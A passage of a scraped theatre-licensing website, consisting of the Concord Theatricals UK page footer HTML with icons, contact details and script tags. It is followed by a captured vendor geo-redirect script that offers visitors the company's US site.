10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#f5968086819a989087869087839c969086b5969a9b969a8791819d909481879c96949986db969adb809e"><span class="__cf_email__" data-cfemail="1d7e686e697270786f6e786f6b747e786e5d7e72737e726f796975787c696f747e7c716e337e72336876">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#b9dacccacdd6d4dccbcadccbcfd0dadccaf9dad6d7dad6cbddcdd1dcd8cdcbd0dad8d5ca97dad697ccd2">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F44769%2Firving-berlins-annie-get-your-gun%3FvariantId%3D123060
body_size: 7478
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/44769/irving-berlins-annie-get-your-gun?variantId=123060");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/44769/irving-berlins-annie-get-your-gun?variantId=123060" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};